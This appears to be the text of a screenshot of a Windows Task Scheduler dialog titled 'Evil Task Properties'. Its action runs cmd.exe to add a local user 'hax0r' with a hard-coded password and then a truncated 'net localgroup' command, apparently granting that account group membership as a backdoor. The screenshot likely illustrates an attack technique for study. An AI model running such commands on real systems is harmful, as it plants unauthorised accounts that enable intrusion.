 Evil Task Properties
General Actions Conditions Settings Common
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program c:\windows\system32\cmd.exe /c "net user hax0r Passw0rd! /add && net localgr...
New... Edit... Delete
OK Cancel Apply Help